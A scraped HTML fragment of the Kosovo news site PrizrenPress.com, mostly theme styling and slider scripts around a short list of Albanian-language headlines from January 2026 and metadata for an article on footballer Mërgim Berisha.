					setREVStartSize({c: 'rev_slider_20_4',rl:[1240,1024,778,480],el:[400,768,960,720],gw:[800,300,1000,1000],gh:[400,768,960,720],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider204"]!==undefined) {window.RS_MODULES.modules["revslider204"].once = false;window.revapi20 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div><div class="td_block_wrap td_block_title tdi_101 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_101" >
<style>.td-theme-wrap .tdi_101 .td-block-title>*,.td-theme-wrap .tdi_101 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_101 .td-subcat-item a:hover,.td-theme-wrap .tdi_101 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_101 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_101 .td-subcat-dropdown:hover .td-subcat-more i{color:#4c4084}.td-theme-wrap .tdi_101 .td-subcat-dropdown ul:after{background-color:#4c4084}.td-theme-wrap .tdi_101 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_101 .td_quote_on_blocks,.td-theme-wrap .tdi_101 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_101 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_101 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_101 .td-instagram-user a{color:#4c4084}.td-theme-wrap .tdi_101 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_101 .td-load-more-wrap a:hover{background-color:#4c4084;border-color:#4c4084}.td-theme-wrap .tdi_101 .td-read-more a,.td-theme-wrap .tdi_101 .td-weather-information:before,.td-theme-wrap .tdi_101 .td-weather-week:before,.td-theme-wrap .tdi_101 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_101 .td-post-category,.td-theme-wrap .tdi_101 .td-post-category:hover{background-color:#4c4084}.tdi_101{margin-top:40px!important;margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:-15px!important}}</style>
<style>body .tdi_101 .td-block-title a,body .tdi_101 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_101 .td-block-title a,body .tdi_101 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_101 .td-block-title a,body .tdi_101 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Lajmet e Fundit</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_102 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-bottom:30px!important;padding-top:19px!important;padding-right:19px!important;padding-bottom:19px!important;padding-left:19px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_102{margin-bottom:5px!important;padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_102{padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}}</style>
<style>.tdi_102 .td-image-wrap{padding-bottom:100%}.tdi_102 .entry-thumb{background-position:center 50%}.tdi_102 .td-image-container{flex:0 0 26%;width:26%;display:block;order:1}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_102 .td-module-meta-info{flex:1;padding:4px 10px 0 0;border-color:#eaeaea}body .tdi_102 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_102 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_102 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_102 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_102 .td-post-vid-time{display:block}.tdi_102 .td-post-category{padding:3px 4px 2px;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_102 .td-post-category:not(.td-post-extra-category){display:none}.tdi_102 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_102 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_102 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_102 .td-read-more{display:none}.tdi_102 .td-author-date{display:inline}.tdi_102 .td-post-author-name{display:none}.tdi_102 .entry-review-stars{display:inline-block}.tdi_102 .td-icon-star,.tdi_102 .td-icon-star-empty,.tdi_102 .td-icon-star-half{font-size:15px}.tdi_102 .td-module-comments{display:none}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_102 .td_module_wrap:hover .td-module-title a{color:#4c4084!important}.tdi_102 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_102 .td-post-author-name a{color:#000000}.tdi_102 .td-post-date,.tdi_102 .td-post-author-name span{color:#000000}.tdi_102 .entry-title{font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:700!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}html:not([class*='ie']) .tdi_102 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_102 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_102 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_102 .td-module-container:before{bottom:-10px}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_102 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_102 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_102 .td-module-meta-info{padding:0 10px 0 0}.tdi_102 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_102 .td-module-container:before{bottom:-5px}.tdi_102 .td-post-date,.tdi_102 .td-post-author-name span{display:none}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_102 .entry-title{font-size:12px!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_102 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_102 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_102 .td-module-container:before{bottom:-15px}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_102 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"","tdc_css":"[base64]","show_author":"none","image_width":"26","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","sort":"","image_size":"td_324x400","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-368201","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_102","tdc_css_class":"tdi_102","tdc_css_class_style":"tdi_102_rand_style"}';
block_tdi_102.td_column_number = "1";
block_tdi_102.block_type = "td_flex_block_1";
block_tdi_102.post_count = "5";
block_tdi_102.found_posts = "90489";
block_tdi_102.header_color = "";
block_tdi_102.ajax_pagination_infinite_stop = "";
block_tdi_102.max_num_pages = "18098";
tdBlocksArray.push(block_tdi_102);
</script><div class="td-block-title-wrap"></div><div id=tdi_102 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/429321-2/"  rel="bookmark" class="td-image-wrap " title="Totaj priti ambasadorin e Hungarisë, diskutohen mundësitë e bashkëpunimit" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2026/01/Shaqir-Totaj-Laszlo-Istvan-Dux-324x282.jpg" data-img-retina-url="https://prizrenpress.com/wp-content/uploads/2026/01/Shaqir-Totaj-Laszlo-Istvan-Dux.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/429321-2/"  rel="bookmark" title="Totaj priti ambasadorin e Hungarisë, diskutohen mundësitë e bashkëpunimit">Totaj priti ambasadorin e Hungarisë, diskutohen mundësitë e bashkëpunimit</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T13:54:37+01:00" >01/27/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/430424-2s/"  rel="bookmark" class="td-image-wrap " title="Kastrati priti në Malishevë përgjegjësin e UNMIK-ut për rajonin Pejë–Prizren" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2026/01/Ekrem-Kastrati-Lino-Scierra-324x272.jpg" data-img-retina-url="https://prizrenpress.com/wp-content/uploads/2026/01/Ekrem-Kastrati-Lino-Scierra.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/430424-2s/"  rel="bookmark" title="Kastrati priti në Malishevë përgjegjësin e UNMIK-ut për rajonin Pejë–Prizren">Kastrati priti në Malishevë përgjegjësin e UNMIK-ut për rajonin Pejë–Prizren</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T13:45:07+01:00" >01/27/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/430421-2s/"  rel="bookmark" class="td-image-wrap " title="Taulant Hodaj pritet të zyrtarizojë kandidaturën për kryetar të FFK-së" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2026/01/Taulant-Hodaj-324x372.jpg" data-img-retina-url="https://prizrenpress.com/wp-content/uploads/2026/01/Taulant-Hodaj.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/430421-2s/"  rel="bookmark" title="Taulant Hodaj pritet të zyrtarizojë kandidaturën për kryetar të FFK-së">Taulant Hodaj pritet të zyrtarizojë kandidaturën për kryetar të FFK-së</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T13:36:46+01:00" >01/27/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/430416-2k/"  rel="bookmark" class="td-image-wrap " title="Komuna e Rahovecit i jep mbështetje marshit “Drejtësi, jo politikë” që mbahet në përkrahje të ish-luftëtarëve të UÇK-së në Hagë" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2026/01/k-34-600x360-1-324x360.jpg" data-img-retina-url="https://prizrenpress.com/wp-content/uploads/2026/01/k-34-600x360-1.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/430416-2k/"  rel="bookmark" title="Komuna e Rahovecit i jep mbështetje marshit “Drejtësi, jo politikë” që mbahet në përkrahje të ish-luftëtarëve të UÇK-së në Hagë">Komuna e Rahovecit i jep mbështetje marshit “Drejtësi, jo politikë” që mbahet në përkrahje të ish-luftëtarëve të UÇK-së në Hagë</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:56:53+01:00" >01/27/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/430409-2l/"  rel="bookmark" class="td-image-wrap " title="Publikohen pamjet e aksidentit në Mamushë, polici shpëton për pak sekonda nga goditja" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2026/01/Screenshot_20260127-111606_Chrome-324x373.jpg" data-img-retina-url="https://prizrenpress.com/wp-content/uploads/2026/01/Screenshot_20260127-111606_Chrome.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/430409-2l/"  rel="bookmark" title="Publikohen pamjet e aksidentit në Mamushë, polici shpëton për pak sekonda nga goditja">Publikohen pamjet e aksidentit në Mamushë, polici shpëton për pak sekonda nga goditja</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T11:32:48+01:00" >01/27/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="vc_row_inner tdi_104  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_104{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_104,.tdi_104 .tdc-inner-columns{display:block}.tdi_104 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106 .vc_column-inner>.wpb_wrapper,.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" >			<script src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?rev=6.7.40"></script>
			<script src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?rev=6.7.40"></script>

			<!-- START Ads Mid 1 REVOLUTION SLIDER 6.7.40 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_22_5_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:500px;">
				<rs-module id="rev_slider_22_5" style="" data-version="6.7.40">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-59" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="medinaa" width="500" height="394" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//prizrenpress.com/wp-content/uploads/2025/05/medinaa.jpg" data-bg="f:contain;" data-no-retina>
<!---->					</rs-slide>
					</rs-slides>
					<rs-static-layers><!--
					--></rs-static-layers>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_22_5',rl:[1240,1024,778,480],el:[800,768,960,720],gw:[800,300,1000,1000],gh:[800,960,960,860],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider225"]!==undefined) {window.RS_MODULES.modules["revslider225"].once = false;window.revapi22 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div></div></div></div></div><div id="tdi_107" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_108  wpb_row td-pb-row" >
<style scoped>.tdi_108,.tdi_108 .tdc-columns{min-height:0}.tdi_108,.tdi_108 .tdc-columns{display:block}.tdi_108 .tdc-columns{width:100%}.tdi_108:before,.tdi_108:after{display:table}@media (max-width:767px){.tdi_108{margin-bottom:30px!important}}</style><div class="vc_column tdi_110  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110>.wpb_wrapper,.tdi_110>.wpb_wrapper>.tdc-elements{display:block}.tdi_110>.wpb_wrapper>.tdc-elements{width:100%}.tdi_110>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_110>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://prizrenpress.com/author/admin/"></span><meta itemprop="datePublished" content="2023-03-17T12:14:35+01:00"><meta itemprop="dateModified" content="2023-03-17T12:14:35+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prizrenpress.com/mergim-berisha-perfundimisht-zgjedh-gjermanine-para-kosoves/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://prizrenpress.com/mergim-berisha-perfundimisht-zgjedh-gjermanine-para-kosoves/"></span><meta itemprop="name" content="PrizrenPress - Portal informativ"></span><meta itemprop="headline" content="Mërgim Berisha përfundimisht zgjedh Gjermaninë para Kosovës"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://prizrenpress.com/wp-content/uploads/2020/12/mergim-berisha.jpg"><meta itemprop="width" content="630"><meta itemprop="height" content="395"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_111" class="tdc-zone"><div class="tdc_zone tdi_112  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_112{min-height:0}.tdi_112>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}</style>
<div class="tdi_111_rand_style td-element-style" ></div><div id="tdi_113" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_114  wpb_row td-pb-row" >
<style scoped>.tdi_114,.tdi_114 .tdc-columns{min-height:0}.tdi_114,.tdi_114 .tdc-columns{display:block}.tdi_114 .tdc-columns{width:100%}.tdi_114:before,.tdi_114:after{display:table}.tdi_114{margin-bottom:0px!important;padding-top:40px!important;padding-bottom:0px!important}.tdi_114 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_117 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" >
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_117{text-align:left!important}.tdi_117 .tdm-descr{color:#ffffff;font-size:14px!important}</style><p class="tdm-descr">Të gjitha materialet e portalit janë të mbrojtura me të drejtat autoriale. Ato mund të kopjohen, modifikohen, dhe ripublikohen vetëm duke iu referuar burimit PrizrenPress.com. Të drejtat autoriale janë të rezervuara, sipas dispozitave ligjore në fuqi në Republikën e Kosovës.</p></div></div></div></div></div><div id="tdi_118" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_119  wpb_row td-pb-row tdc-element-style" >
